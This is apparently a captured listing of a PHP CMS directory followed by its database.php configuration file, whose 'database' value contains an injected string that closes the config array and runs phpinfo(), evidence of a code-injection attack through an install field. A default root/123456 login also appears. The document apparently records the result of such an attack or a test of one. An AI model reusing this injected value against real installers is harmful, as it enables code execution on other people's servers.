 test.php admin4420f69bb682.php install.php Cloud.php Touchspin.php Install.php Service.php database.php index.php
<?php
1
/**
* 数据库配置文件
*/
$db['default'] = [
'hostname' => '127.0.0.1',
'username' => 'root',
'password' => '123456',
'database' => 'ee4;-- ---'];phpinfo();['',
'DBPrefix' => 'dr_',
];